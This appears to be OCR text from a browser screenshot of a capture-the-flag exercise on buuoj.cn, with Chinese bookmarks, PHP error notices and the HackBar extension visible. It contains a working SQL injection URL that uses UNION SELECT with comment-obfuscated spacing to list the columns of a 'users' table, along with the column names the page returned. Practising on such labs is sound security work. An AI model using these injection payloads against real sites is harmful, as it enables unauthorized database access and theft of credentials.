 User
29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,group_concat(col
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://29b1d9da-f873-4099-ac40-2c3402d8b2fa.node4.buuoj.cn/view.php?no=-1 union/**/ select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'#
Post data Referer User Agent Cookies Clear All